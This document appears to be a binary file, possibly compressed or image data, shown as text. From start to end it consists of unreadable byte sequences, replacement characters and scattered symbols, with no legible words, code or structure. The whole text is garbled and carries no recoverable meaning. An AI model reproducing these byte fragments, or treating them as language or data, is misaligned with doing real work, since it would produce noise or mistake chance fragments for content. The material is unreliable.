>�g�>l ke�����7p'w�j�c)�� `F�!��w��^etl�l�Wx�G��9�m;�  x
�qm�BS'���	H�m��*�b�Q�#
݁
��n��n6�@pƣz�g!��<�bJuucwd�J�d�=eQ�e�� ps� W��>p`�C�b#�>�L�� :�z2QPG�� �"��})� N�M��u�3�ABQ~�q~D 1�~�h�ef�f��AL`'��4JiAB�P��x��+3d5�j kT�u���v&��Pp>��8�[��-e*� �UTT2���E���rS.x�9/x�r,Б,�#��m���7<�x?V��aC(�`��Z�m]�b�P�H'�Hc�y�&z����]��S{��z�2W�dW0pj�cj�=��
��h1�W#��0p��s��t8%�e 1# SPf=2}�X_0 �� ��}-'�'[1�ut�(��;2R�\f��1#�u�MPO)0J��xt�d5�i��4(�'����k�86�*U*4`E�El�������;�Ql`>��,Ӌ�w�;��_����B<� �$�S����Q,�� ,0�lp��9�vx��>�X$��% �x�GP5UE��%;� ��qb��y
P��ywTV2v�jez��V����� ?6J�c �sJ')Wi�c��P�v� ��|�5{��8	W0�哌�K�� 1='k�����XLE2g5���[93[�h�2g懕D#&T`i9O��~�4P�O�P�k9i�hR�)3��u=w�s��җ�C >0��5И��"�01� �EN���)�E  s�)�E(~أ���@lya��(���B%�4��)�!G��KI%��Hfz� 
�>��B�a�����.ƙbi��>�� �b��H���`��Yo9����i{�S�v�d㹆��J9�C�Y�Kg�Y��` � �> �V�P#��K�?��/�3`$A��" �?�"vI3	ZgTgR�3y։Gq�:4#���Q@��:C�ٚ��:�"�4uB�f5_P:��x]1N�E `3� �2A�� 'AE������6��v��*L�`䴙�-���y;1�) x ^>�k�� då]g_
���Bp�`HE�����&mrde :�D�uJ��w$Fy��	�i�H�����V�j�SH�'�;W��i�!� ���V�ǅ�� D6�̀<W5J'����d��%�Y��p0�"��%π�h˪�!1�	e5Bf��:#������z*(�Rjg�
�g(e[���%�*���� ��!��T\�ʖn���?Ts'1zöFB(g�
�_`C(�"�H����`�g�xPQ�q�`>�p��0N�Y�ud�zc����
PGD4)W����1]7�5#;x�+0�½�B�)�T+���1��V�BX-E�-�DHJ�:*ք+f	�`W2[�����F���V!\h<��I���P���W�p/B�oW �֙��	RW�ȶCj���
��ƇD�QW"���S +``�$Q�Q0p>B2#h0�-GP��8,�ʪ���Eᬋ�%��zđ��$�N�t�V'�Oӕ'�G$TC�Y��}"�@�'�y]4:A���m3��Ezq�5�S6���s>�)�ب�" zċ���3v��� ��k�б���%ؘlʖ��q� H4ɔ<�G��Sa�#�X��'V�{��y9��J(H���	�Y
Y��YV�`8����� �M�/��/�����pCD=b ��/!�~�d�������"� ��1g�ʐ��3�>��y��J��00���}�Mt�}��Q�@<B<�Ha�cr&g�&i�4�s�h\��h��\ͥ���2�Sǔ2���ִ?�u���_�hR�:�_~�TC	Zo\>�l>6�<�?AN?�� �3���qJ7fKjs���K[����ֻ�?5xe�sSɔ�5���Ba%"�S�gm�[�u`|�iy�Ą:Y�/����.I˧JlH<���|�����=�@W{5{��b�?V����	9�|�!׼Q��>p�Y��p�}ȓ�'>��?#�%�+��V0�Ż�J�6<�:,�-���������AjB�Jh��/�
]�z�i�2V|L�1#�7N=���va3_��5��:
�������옧H�v,�lQ 0wd�Q�]c)�8�Ҽ�1"���9�  ���( `N]�k$���XP :滛�y.zj�yH����	�L��fJ���Vo�Z�2��S�q��[�{� ���ʰJ��\���T�|����B�ep�p���z��,L�
�*����,��#���l#o��#�ݧ�
���j�0q��zN5'�a�N��Nj�sL<\��h���Qs�����w��T�e*��.��[�RFw9C5� �	��)�aw����̍Kh0N�-�=`
0T*�� >��,(� �zP�me>ulػ���M�&���TT�ն.��P� .K8�ŉb�,����>.`�ո>�����nn��թ�!���j!��׺ �=��
l�!��J\ ��P6n#��Q�'1�ɞ� �~x"�
�ck����],�Q�3�kA@Ŋ�8~�[@Ui���`���~:��Ag�Fm#��\s"d�r;#�$� �.�=����%[�?�8P������e0��,m� �	��2�_"�"�5��
��>`�Q��`��B�b0�l`N ��c��/w��߰��bTR]�a��շ
u��޶U9��3;��Į	�rsp�	����.�6q��pm�֞������g�7�Jj !�� ��c�Lع �2	@;6$�"��aK�R�Y|P|<q�ί�"��K.���8��/�d嫭�xS3�B[T��{�X�s�f��T M�hl��Q���m�tR]���EWt)��=�lˮQ�,�s<���bId�Í�r���%3%
;;;-�>�sg&����ll�66&oP�;+��"���""|���l����ţ������|�֑��ْ�u5>��7��`�KK.�c.����775ܒ'������ 9�(\h��Ç9rH�Hq�Ë�D�(qb�
B�I��H(S���ń0��Hw#>tp��Ԅ	l�J@4�ϣD���)�,L��a�+f��u���3<�А���h�Mj��3�ИK�ݺx�}���}�L�p�"
+^̸���H^1�2�M\���@�hB�m[���_�V��uk&�U�VA�(��*h�NP{m�hm�M ���g2p�� �9�D4h P�A|���j�,Z��
O�AEB�f�R�2��L'�c�5BD@x�*�'���� �6��Ɓ@P�"��rK.� �0`!g�b�0��̇�(͈������O���Bx�SΌ4F��:8:ЎK�xc=����5D ��RB)��KM��GP��ѕ]aҖ\��RHj4��F\�t�à�&���NB#TOk5ARF�2hr��Oh�`�Zq��W�Π(t`�Yj�e�TT�%�]������קv�E@c�=fꩍ��rx�*dkg|Zhh�6�M�@ů����j/�flk��@[Q�Y����1AoD��֣ge\�lR@�pp���0�M�G�:��q�&@Ւ����-��!�EH�z;&};4�F	��_(�|� zR�f=�-�6�#v��M wH��#�"$>3x����H�p�h��7��<>���xpsBB�c�?FfXВM:Y��M9�U>9�|���^����\d백)g���s�Pl?U�OsO���7�� S�eh���������o�)��ri�����]���駖�0*�P$����B����BT���Vh��+��0�,P���L� ,��� �����o�>-o�ܵ� \O�YgAv��2��4�?��KP8u�Y�-��h�!�+a�R	%d�C&	��'�K|�~s�(� \l_�Ņ�ѱ~Xc]!1&H���eL�3J�"l�LE5��9dT#�#g���:z4��=�B+�^V$#!� >0��F�>@)"RB�~؅�q� x@I��c�܂K"E����l8*���	��`۝�Č��mq�2��>�d�4aъ�g���;�����d�H�.��� ?��RT�[�+�F:� ����&Y�(Xr����0�!D��dR�+��5�C�)����D��;�����=�b��e���v@��t��9�� y�)�珏�.8&�騁��� �ǿ��� ������AFB�y�вU��<DO5cm|���N��W��	#0�q���X���1�AÇ����E\KCHӜVZ�#R�Ԍ�%��
J4	&��Җ�����6���Tuh��8 _d����M��Ϡ��(q{��T��@�`�C'�L]���|E�Z&n�hL� fȲ�e.�$d`4%*�un0�s�\!�IMֵ��̫'=	JKZa�)����Śb�Ҕ�Q�m�EhA˕�4�Y��00��8��~�K���� �R-fN�n�A`���u6@ j�!'�@�3��?��'FN��;�T:�� �.�F��)�z:7���3���i�ӟ��QAo��&�G>CڀʐHH��@
�Q	4i��h��F	hĤ&%镶 ;(�$ف\J��r`~i�1�fvHʐ�%;�$n�@jQ�����M*X�3�G!�X(	P���Q���¶�&�*+�]	�[���A$�9�"{@���'9�d$��
��F)�S��w���-g��J����M�:e�*�u��8��8�rk���'�� V��Z�K�i�	�6|�;؄/:�[�b����>I<��^��l�������c>��P��؝�Ͷ�B��������H��whC�h��Q0�\��{��nDJS�I=���w$�(0K9���r�Bh@0��Mx�B������	(p�%R��_���)1(@�dZ`��w�$S��|u86�<��\�%>$[���ĵ�rm��;�oO���-�2`_��Ԭ&���� K/��YѺSo�5Y3�����vb�6��y �1���?�������� $hֹO	lsF?�f)A5��NK/��hg5��\zZ�d�uT"=����C�5j �o��fuaByfІ�zl(A��t���HR���`o��E�����8��Bb�_D�����-_��y;d�7�M�\�d. ��rg6�`�|�7X�F���. F�x�zԉ��tc4P��=��(79 /ܭ�y8�A���N�����k�W&�.��$앍E,e�@��t�h��Y2����?�h����*��9�Qԏ����%��Z|@Y�hB1�(Du��Z�N��\7O��u�vb�#�� g'�]mPoWB5�3;�P�Ł�� 
`^��A�`Qx�	!l����y ��'y�p '���� �F`׶.�����&�kFRzv2z^���nGA
8�&�")�0�I&6ɤ*e�#�o��:a>{�0!��)e�V�x�9��4}E�}��ק{��},SFJ��,7~�,�7r҂&�'w<E�0���Pz5V/��8����ӄ\�� 4 pc� j�x�S�o���s 6`vhGt�A\�(��u4Y��i#CA]ѥA�6o�Ԡv֠]%�uB9�]�f#g2w8v;0Q3�w�;�^`���^���A�xDH��WS�p��@S50`NT�`��?0;E7�7F�wg��&��'�Q91FYh�Y�uBg[Hㆢ�o�b���(yh/69��{���ԓ	��H�h�$}��*��}��d��I��q)`u�M`~���Չ�5K]K�H�_F-�����r�S>6I� �b�q�NB@�t�  X�1-��
� �M��#C1S	X���O#T�&AZjjҥ#�|pj"83爎�8P(8^
uB-8^�H]p��~���$:tlN�_OcD�����!��'��`U�D��-�Ve'w3݂L�t@7�2�  �A��22��3&Yݦ �^���W;�r;)0�bv7��l3<���B0�ɓ������s�r%;|%�*��W��qP���$X�����R,�Y��,&������R--G��(~`�I|i��	���i���N�Ah"0�[j� i����	Ѐ�h�i!�hu��\��!J����ި�� ��IP7�3;2� ��5kd7^@4b�w��w
���DLrlG�C�I��y r����"�P6eS5@ ��-E��H�LRv@�9\梨�Ө`���G Yn�Нj�2bS!3��	X�)О�i/59��+�+�+�����>�g�j���{z��c}|5;���Y���?�~W���$�b�1-m�7X� �eF��U�mc-�j�P�;@VǅD���>-RM�vs2@� 1��?�5@b�o�ZiCg!��S]GA�i��� �$�׀4�]�P�^�0v�/H] $��"+���$0��\@�]P5GD�%5Gx�(p /k�7%Dt��yjS'P4� M���x�x�NC+�D{�A�N��Z�J(�)/�х=��@�hH|=q{y������ S�y��f��;��ꠡ�������z(r�D&��RI-֫�hq������{Ɗ `y�j�Y�,��e��~�H���X �M٪�0su�L�ٹhq����Y��N�e!PM��-"	B0g;�r��2�?�C �!�������\�pO����
�vj�]�%ks����]�9vxc�"�@�u�IR��lcB�"�Q�_*k�6e�4K�I�����!�`u����x�9��s��OC�v#XBmw�C�O�1o:�Z�R8��-�pz�W��{Tft��B(s��!��?)f�-��Lh��Ӷ��+�ӠlÊ�"0Gs��w�p,&��ZI|��.��J��;Ȋ����-ɓ~^��+,�Q-���+����B��8:asj��Z\��Z��2� 	
 7�[C
�s>+L{V�Ệ�1H�!2��ۍ$��� 0� #Uz3���k�k�ȁ����j�w�4`�%{%�;�a�Ė_���GHSy������U z��/�DS�� \�|�0C/cl7����N���Ȝda��'=�F|6�Wct����3��L(��{��Iز�*j)�n���}�����T`�����@�U����{���e���ĂXТr����ų�,�a������&0|:!b�z�#�| e��$�W^�T\��h&����B��TpBʯA�9AK��U�N���%���P[��jtg�]*��X"g� t��4( n�h��#;��W��|��y1{����Q�@�� #��˽����)�����"l�qM�C��'o%0��"�r'�P��h3����>:P Y�S�L6dvF�U$�Ó��ٞ���}��-�Ο�����l��<φQ�ۅ�ϴ����+���q%�����*�N���Ш�]��ᗡ����~��i۹�rZ�F��L[^�*��"�0Cؠ�Stc�
o�ʈ� �Z���N1��h�ٸ�T��=�_� ���$��J�L=�Quj4Dr�B��ij�D�XxY��Q3��{�ٲ�e���9�-�D���U��v��s]����L��]ߚB�F��� �=Bj�'��.R��X��g`��1fW Ua8f��F���}�;JA\ڗhڟ��=�����g ����,e].ڃK�R�G��q��pc������3,��ܵN�
��?	
�h���&xVͼKE���R �C�G3YC;��_`_������e.�茥�@�����x2`���@����I��Ț���jݩY*^���~�&CRM�5494��0�Wr�5��D/;�� ��U��i]�!d�Q#\׿<�.43>C��v
< ~�Y�'�9�:�0E(d6��;+Pm���0�˸���=<���Yڂ���`�d.�d�����o>�Pi�B���AĘn+'�����¢�rG��,��V�,S����M�}��	~��ݓ/�������^T ����E\�4`�& �1γ Z����� ����\>�:va$�����w��v��VJ�)h읹#5^����о�m��k�؃=���)�7��K��N��e�0�02� D��"!T�{G����������Y3���_�kD���#��l�cbO��5AQ�qG�����*����+��
���Y�#���m�Sv�-�*���魂��,�E�J�J6?�A��b��=X�P����&o&��&~�z�	+�h		�%����"%B�"�5&_&
g>s�6l��Ȭ� �V"+|���l��l����l�����c��c���5>p����K..c��-�/ @��Y�!Cxz4�hA�b��˚�@��3p�dᒣ�I�EN���rÆ<.Y@q��M�Z�<�GB�-?�Ҭ3��Q�u�DQ�Ţ+J�z�&E�S���G�Qf��� ���4�͔�\s�D�{���%7��C����K8/�3�Qԁ؊��"wH09�&h�4I���*)@��hќ;�����kְ[Ǟ��6&�C�&}���֚W�,��K,�P�\��/~D��|�
:tб`�v�ػ3�A�:t��5P4��7����ϛŋ&h�� ʊ��Ur	(�8�A; �0��2� %| �;�� |o�q�;�a�5�) �Q3���0.��6487��c9��B
��|4� 54 �>L�s�? t�l@B�	�cpy�Ccd��N��JX�yt�`�@J(���J,��U��U3��O'�p���ֱ�O9H����I�U�F���Oyu&h6��Y3��V&P�Δ�0�?���_g�5X^���,��b	����U�&��m��f,�Q��[����mk�2��f)��k�r��f�6����!	��t�� z�M���Y��v�bǜ�均^*X�@|�B�|����ؐk��7��g�E�_�L1(�J	
�2O+%�E -D��4��j8`��'j��X)�Zhp���1k��t����s��L�ÆG�aO�,�dAR�S�
��?-Ɛ\�9�S�T��4Sb�gp�f�E�m@݉�T'K4���2����>��B�85jh�:�8��V�UE����V�`�J�dq�W��@d�T^s��:^p��j]x���|p�e�D�k���	��h�m��챟��m��2�<�:�l��[�,�A7n��w�B
݋{�q�d�FV�Py��>���{Y��n�ݾ�{�s�$�^{���O|枟9h��
(��� � �< �@@�J�
E�ɘ���2<@@>|P�8� ����R��p�
�p�\cF5B��a�s,�iHt�<�{P�������$lbs���6�xQmeB�FJ$�l�i(���և�aNt�u�2Q�O~��2���$QD���lB�B"R�R4�
���e9Ӣ�0T���J�I�x�0�l]��A��t h���&R�J�p"T�f`���!˖����g����Po��S^��=&�6��2�8���4S	E�8��� ��&0S}�;���ǜ쨒^���u?~��_/�A����$�= 4"�`���"b#@4��`�����@�I���
!� ��� v�5@� l8��8�)!� -k%'&��VNFh� ��f:Ĥ�MҏC�(�uL��՞�5�L@�"D����(D(�������#%XS/��&�ѫn���hr �� 8Yk�7���*(�ۢ�&"�G��
�������,9:ƌ
�����b��օ0����d`�.T����
�Y�3���-G=d�X0�gJ{�1!��l�j�U=c��̭2w��!0s�߸Є�OhH.,P �6�	�ҟ�܅��mg����6�N}�S��(l��S���D���((�@�F�K�]Ae8�(	0�hlP��8��Ρ eQP�Oڳ����le��C��(G5����S�L�%p�[��j)lc[�V��b���S���ڶ)�r @P#X�j���U(0���[����!�*��5rw��g,����f	�_@�ɔu�����ɾn0��,�+uht�S��9���83�xγhS�����X�U-~���^ഴy��m�����Ѽu�o'=�f6�ь�)��3��|Wu��\��;�ʗv�/��ȵ���c��*�z8�$����.H�3���1nD.4���/ S�E��z�sX�&0�pc+�0�9+����nCb������\�)P�!�Se��Mm�a�b��W����̶*o��T�H$�Ɔ�xor��Y�����p���C�m9y�]+7&*;K�8�;.[�o$;��F�4�da'Y�S^U9���	?���e��LZ��Y��ju��V��&�]�H{]ҏf楡���w?�4���s^Í�cN��m_�<A����ַ��$&�^�J��`A3Za��:t�'4��y��+�4��P��`�Js��2�'7f 6\m �h6Z��q�� ��14�ڈ���~�?�b�9�e��Lp{�k��a�J��IɁ��V�;ݤ��8�����s��!��<η:�ʒ�
^Y��xS����%��h���p�#Ps��nJ9Ws<��1:A7tB'*,�	sf�5K�ugy6��t��g�6h|vh�FuR�u��Z�vh$h-��u(�[�%vb�i�D�D	�O��j�^�a���7w�T?�?�$O�D^�fOW~���=��L�`��3Q0 4�3�P,P1)��;�:jQ|d(��@g� �~@^�AnVn��	���z�D�0S��a��nJ6l�y��$D�E�|8n�T/j�\��MPPU��d�� P0#�8A�F,��}F�}  Pm�A$�g�q@��tD9'P�V"�Wa�6�r�r�҃@+�@{��s$&���I��:�DfjV��+m�Y
�J�en���A�荤�g�g�Z�eu#�hh='���Ƃ����>��)  :`�����i�Bj
��v	��	�0�5��00�#@�dk�=+�L��[30C0����")013��A �
��WI���PDpB� ��`�!	vx�Å 0��{؇�nD�nI�T�84 "�ua��(�b���`.V)	@�ɧ�� |�	�r(WLQI�d,���J��Vyy�H�  ��(p'hy-�V�V p��F+�r A41S>j�>R�W���[�2Yh�f�\��(*n�e���ܑ��u����I��eZ|�Z�)Z�L"�h������d�>iQyP�tЏ�Hji�԰�v:��]��]����OGX^I� ��M`)�3pP��C�;��QM��2�+&	#�0{
�0qXt��vX�����RaDc4A釴�a�{� 
@5p�c�CRY��i.�S��8Z���P �*�P(�' �gCT� ����	<�1������tV~��5�~3�~�g�����B	�e�@�����X �*Z��UBf���5w� |�8�rY��ʵ���b�g�I��Y�X�!��%�����+�L��Mc��V�B�2�i���ف �)��A"�z
�&��q	@^#@��z�z� C0[8������ )@�q'wh ��i�� ��Fh&���a�;y�:��;�&>I#�ЇBY�����{�Ji�\g���#K:��B���:�h� `J�!
��9��)����-�R��O�@�FQ}9�'�J&U��m3�F�3%�I	r7yη4Zs �XpP*Q%Z�5�ۀ�򔋐�PIt^�.�rhc*�c*��9��Uun�m�h��o��q*��U��M�t�������j��]  "`�� I3�A�a�;]�t.t��4r^�9.TP�𑥸�;)`RǱ��;-�	����)t{NpA0k&����))	���v˟�ja6R4����T�Us`5Ly�R|�	��=@�,����kC ���b�R�]��ph�2Y���|�V�����["ů�9� �0#�t7�5��;7Ew�67�0����om��oH/�e�λ�{6�'hfLL��� ~� M��Гg�P0[i�Ղ.�,�M�kW�=�j=�]�Q D
� Y3�_8Tw���N�:����z^@��Y ���0P��@b��\d�C�Y��d8z`�0�q��@�;�1v�y�z4%{�P{O��˪���ڸ�ѽ��@�Bܸ������WBfT0� �,�U/R�je[������Yp�S����c�����YP0P, �D����XRQ�sgv:�������@�Or��:�|�e��uɕ���� ��!�y��M 3J���l�c���yKa��(8��Kv�4��I�=�/(�A[��� V 0�+���	�~wOL�T; �H �5���l>�g̘0�d����IDg�C'�*)�k��b���W P�9ٟ�ū<���ڷ&�4�{`K�X�p>�BK�=�6��ě1�H<U[y��p���C��u	��V�.�E��b��\S�j��;�5 D�6D� ����n�W�9ƾ�)��{�[��Nz��I��6���	�I����\}�.z��.��cJ�L�M�K� ��Z����lɊp�~p	~�>`�5` �`J�\�,P��`��v,�i��)��vlWN��ߑ *PM��l31�P3 �{**�.��w�|O�$�p��Q���	�w�%��$)�g+tY�t'�͕���(y�`��)�¥���{�n����� ��������?��H��,Ϡ��C&r=*�'��$pʍw`�SW�=�j\���SL��`!�b��cL�ԋg<��'�&�Ǆ�ҶKb��
+����#�0�l�~|����m\@��B-�,�Z��"Iԇ���Ԗ�u "Sm U-0~�}`��KH�e� �a�ѽ���j]�6����N�a�u�lA�O���CChamSk� 1�Y ]; ����	�Mw��N&I�?�����e`��|����(���<.���w��iaݠ��L��{+"l!; Y��g�
2 D $�ß������M�'9R�~zr� ;�
��[�=ʽ���.��<�>�=�E>M�L��x�{Pޛn�a�kh��-7��M�D�5RJ����B#��	`�Y`Ig7����J�[�����{��(�$ >�Յ����n���s�"�	n�l` 
0�} �l�s�0~�X}c}p> }u�~�������^�����-�@h��a�1��+/q�	ȑ� ��;�v*�V@W%� �㖺���@�����9�� Ϲ؅Nn��[�;������e���	u;\s0.3/�y�/ܷ�V��\� B �� ��o @q>�D�>��6 �c:�VluW��g�dT����ʢLp��g��g��$��rn������fp�x�ܾ-Ľ~�ٺ���%�e,��i|y|0#��N�����8�52�V��G��������Y�gMP��Y,��~�)��~`>p��W��������m���?����_ ��_��^��n�����/P�n����0���­\? ����!O�q������T	��7���0e�/q���	��	��	���������Ps���|���ll���������cz����	7�p.2��2  2D�M�����,�'��'-������-�3- -�<PaApȐ *Lx'@ÇwHDtx��Ef2��¶mߢI��ɒ"�� �B���+�@S��V.��X�ӅO.��\F��N67b�T��L5��D��BUA��X�J��W4:
��PHÅz���P�IZ�	����挟	~�(�[��Z}|(��E��8�W�H�c����}���P�G����}�QܽӨ�aPF5k֫U�0d �C��&h凊�**�@���	�4%[����P�x� ��
:^hב���0�Q�Ƅ���ӛ@ob��"�$��}���"Դ�S�U=��#���.Nq2	%�,H�$�p0���D�@tfx�+��"�- Ҳ��2�0(c� ���Ač�1�5D0H�|�8w�s ;�y�� ):��C�Ɯ�O �$Iu��E`�)�F9$A,��C�9�n���ۜ,	�0�W�*8��>���P�����,���=u�W�v�Xb�I[Mdڕ7MX �Zi�!�\g����u�����}����aև��j�u�q�e�Ձ��q �lA�8�i�9�U[[j��6�=�~�J,�q�g�r�&`MWM��s�~��:X`�oٍE����rذ^y�g��� ̀�P HU	!�5�I&]9`Ƈ��ȁ�@�I$��LI$�����0�3�*�͹�H"/': �/'�h��H� �A�d@�bp��;Ns#B�\di�$@J.)�?d;��<��6e�PO@/y���b!Bw���_R�����i����'��/� ��h��l�P��
�P�
�I�"�l�%�FJդai��h�e�o}ځ\x��ix&�g��^
8{jd�YVGx��A^}�Q�����tv�>�5}���\��`���58v
�&�pRK� Qp{���sK�n*�5.�:��E1��G&�z�U �{];�x ��C�E�g=<�2�8�`���"g	�`u�2�
1���%�@zhD
�2�m���`��h8��Lf�p�^񡛅(g���ưD��(T�Ѱ��� (��
@��HGU�6H��ו�kLZ������ ���(�i%� ��x�>��|���0�Ip������9�q+HŞ�9��a>��p:�Ţ��И�P��%@�:e��0���`��a�G�@��f�2���e���f�'�e]A͚�|�OI���C����j3��- �=<�V�+�8f�H+P��T�AԤ�vF�����;���;��7�
 ���t0^��
�b.~
�_�&�cl=��5� *`�X�صЍ	**)�0�*�J�p����G@KI@L]f:��b��4�K�Ğ.q@�� ţ1�1�N��l�	P�Z�Qlh�M�֨F6�MlO:@���1J`A
��G��~�+ IW�T�"e�@�8&��]AL��9d����R�@e���%1W9Z��tK�������+&��hE۬�%W��./�S�H�����P��X����@7�y�9 /��`e�P����4�P�e-kU�����<Ҍc^Mx�
�0N �T'A�w'�z7M/ ���$��Q���%
�
v^��oH���;��O!�С͐@`M(J Db,��,��R���*ܯ�f� �٠����4�2H�N�(�)!h�Y�����+(J��hg<U������--22V�����3�  |�N����0���ѫXN���DV8��i�BVm� ��J�b����f�TD"y�7�
�:g
�3�\r���.v	1�d��\YMZNеH��������4���r�y!����V%3�[�g�w�i��0@�7�ŌO|���mc�<���{������=���e�l�e�N_ӧڝ_F3�&�À��.v�;��Z������m{y�\���AA�rk��+hB(&�� ,bA�$����&��)��0�MO��
PJ���*i�-%��4�nO���c%c|�~Z|����C��P�qV��gNF1�q#)�(�>j�
��,n�iM�ժVU�5xG�.t�m5찇9�, |�ub]d�Y�|#9�a j���꺷�#$py՚�,�Li�>4�P� �X�Z�(����b�\�'c���_�釾���Ì��xXM����e�`ɬk���t�������gF-~���M 0���f|��\3z>(�h'3Z8;	�0e
u�[݂ͮ��+mw����`��3nH�ܐԮ#�ݸ�>r:�Gw�����"`�>z��D�R�W��/��y?;�?�G�4e(��(������1� NCn�Y���%�c(b+"EEu`EJ�S��z�d	 a_�#;�P?weCwe]� `6Xb����M@)k5u�@uX�V�u
�f^7�s�7o11��M��@xT!Q�(<q�~b=�X��c��w�3(T	qa�a>�L��x Kp�s~�j�%>c` p�[ �k��;�5K��k���,�wy}W��+[ K�#L��<��k�E]�|K�+\�i���oy��g~�g��4�|���5*@_�@m�}��m�Ċ�}��8��t}'	�vo��o4�132��&`��5t:�g2/E'��hj7DJ1rG� T�0�@�V.bTPE��2oT1DQP�)UN�s��DgVx�%X (o4G�@���h�0�؂Eu#Rsu1�GkHYW)�n�����rZqБq�H�� p%yE9�c�o���ko�wrH,v�}�b	�Sk}��}�+��;��,�A,�j}pja0j}��t��b+r��Wl�ԅk���5pi
0�F���,>�\k�k�d�Uv!N���tY�΁v�xa��@���^�U벉�Xn��%����'�)�%�'39�P��	�`y)~���12��d�(@tb�Ռ�x�1�6#:;�c�hr�"	�,w#A& "���"s@u�80��	��5:�rt�$�� ht�����to�/P��lw 5�ߨ�D 0(�2�7Y�X��_��Pvg���n7�;�����!;�%*j�j}і��*��e)�b,p�u z��+j�+�Z��le���,W`����t|�<rq=d"�}`=����Mc� �d �z��)g�=�N�����%Zz0��Q�b��X��H�uY/�՗�@��.�q	*D{�f���]Η���].���|�ե�%� � �'s��X~F~��p�Y3$��x
3'F`o�a*�R�3|"�c�6�D%⚾�ð"s�m�rp��X���@�;P%0��V�O5�u��ex� ��U��%[�t�ء!���蝑j4U�Vאi�u�W�u }sW!M01ؙ)�3z�P8�3+v�=H�=;�z�RȦ�I��Tq;��L��}�lu�L$�>�k�Q��i�Uk�SM��R��4�wN٢����+jMC�Z5 lpL�����{a]�������T3�FZ�IJ�R�OSZ���MaJ�@�P�IM�oY�|���7 �Y�mdZ�Ɍ�b����شy���֙u:`� 06C5���(���
	���"#r�8;&4�P A��fV;pG�K՛+� s� vЩ2�`��]q�Re^� ptj��Zv$�x(�@�Vw4�6�z�95V����������#^g�0�����)�uj��c��b��wW�0���19��F;ٮuXM�fK�1=~��u K|@x1�R��+�f�|�=ųk�ѽ����;�3�V<�Tk�?Z;z��r�z�_`	�a��c�$k�%;�(~#뿖��1��2||	�({KP�_��]"$Xr1��|]ZЇ�M1C�~��vGz�����Y�$<�[˵�`�W�>��9� g3e�:��� ����D�.ǫ�zuK�x;`x ~K��~5�]�)d�F������O�f�l8�����;E�빦ːᙞ�ِ��o�l�]�h�u>�b*`��d�l�=�s���Z
��2�_�:�J���+E���l[y��{*xp�r+"�+���'���"�ۆ�R��x�����=)�r�`� ��lM� /�J�+8�����|��Q696��q.���%�t~u��K+/|��S��w���|p��E&ܦ*l�,�¥ٙtZ`�I�wg:8������g�:�ACC��C�r��rsԅK���(��ڷP��� � δw@m�B�5Bw�^쪍ۏ�:Y��Q�ʩ�m��S# �����ơ�0o0z�z�D�jawЬ�v<}�[�b�5ϴj
�\�� g�i;�~��;�w+ja�`�:�#��w��<��=��+�2��C���ygi ])==�˘1�A,���
0<I閄z�D�����)�&�aW1ɼ̔=$����1ϼ�R�����q�q���`����VJ��@���8,B�}��p���p:�vY�S{��\Rǘqw��'D�(����<��	�3 G�d t
��'sW��M|[�������@�" �k��K�n��(��qU+Mf0�����k�	y#)�l`2�4�ju,P;�fD��s*]	��ڭ��=�[����x�{ Kӓ��r�wў���Pv)(p�r�ZS �k��䔢�K�s=�z�$�t���fMx`=��=��)z�J�����Lcy*�H�g���{�Tn���������q�nl:��'�@�8��`�a��ѮM{�p�4Q��\�������tz��-�$������*3�7П�܊��ȶ�9�.��Xy �TF&s[�%0��MS P���nk��^lV5��_�VD`׀r6g��%p%�4P�v��RD��w�C ��#?�ǟk�DշC>`��c<��*j���i�M���$P��B�M���>��SMhؓ_�͂�G�+�F������v�.�5i��)��`�P�Y�*M`�#�p6O�R>�P���O�{^��!�N��J:�x�	��p*
�����
���vN12�Q#��-�~{��}^S7��?4W3"���)"����. '�\�p�=�@u�ʷ;`���4�٩�.�%�Ud���~tG���`d5w�YC1��6Z� ��T�5`*In�1,�E�(j���c�<H	�7>fc՞�/i[��+���O��`p;l@,�-�Mp*�s˴\�C>�3>�[M��k�,W��Jk��� _�kQ ��1�p����gC ��O���|���M嗐�:��'Ta�(�۸M�P�`P �
���(E
������9T�T�����(>		������|��l���l���l���zczz���TD��-(\\>7�l..c��xxv%l	|s
%
>%P��""PP"B�-'�u'�x-��'-/MDD))2b��M~Wc~�����J�:g��a� ��>}��ᰡO�g�@�ȱ�<
}@�p�
�95�$lR��n����?���h`�H�
M�1P�Ϝ�u`�H8C O�,���-���#�`ʹ�)�ěx,&�p�C6U�0!ݻ~:*`&l�y5�!A8@�;�8}��!$���pe	����s߰`C�MZ�PkH����װa�>M��ۄ���=(���4�	><���ŏ+/��s��H����ҭK�0A5�����^�y�,ܶ݁}���w˟��voC���ψ�#I�\" &�hʁ�h �+����	D�Cp�q�.���0�ر�1803�a�4S�XS�ܤ�8�"�95EM1�N
9��]B��V�䇑!T�M"���A5�D�@ �%C���M�SME�U�}�$��ad?EPeכ!�D�B\��	o �f
�a��}<_����3)D@iݔ�y�u�~$�AzXU `}��g��T�A����Ue�]�f��f뭸���l��ۯ����}��W!��Zp�l��=��=�Mk�v��sH��v��{��{���Wl�Ʀ�~�����X2ɀ�l�I����/����+ �J�������/���0%�q2�`�0ÜH +v��
pPq�xBߠӂ���,tEBlp@�Q�PE�� ���U�QR�5�w��A���1S�w��5���E휦))4FJ d�7ID�WH��B��D���i���}I�'WqE��%�BM�D�	_�M����c�Q��a�M����a �f�s֪f���ܗ@2�+z�� "H�$Ӂ�'�o�.|�z[-lʡq�&68��z��@��� j���&�"|���G� �/���o�����n������K ���`)<�� 0�?�Cr@�"d�(|�E�gp .F2��P	6�(�H{2Tрm�b ��
~�4 &J`�E�>D!L�V7ɐK2�aДD���p<�I R ��y�
��V�F(�x�LW��6` B�P
�
I���@*l�Hl��5�p��K2�)��	�)���8ӑr�9���UAs�#e.�H�揎��$M�+tPT�6��N��6��P�%N�Γo�����M�aP���蒀VN���|�!����= _�0�X��Bԧ�U�}���,�	�m��ET��C�
(X�0@���e�g�� XJ\f��^	^F� ���*�t`�1�K�]�胇li]cZMdؤ�ei�g�*��.���@)�f��Tdq��������'x8
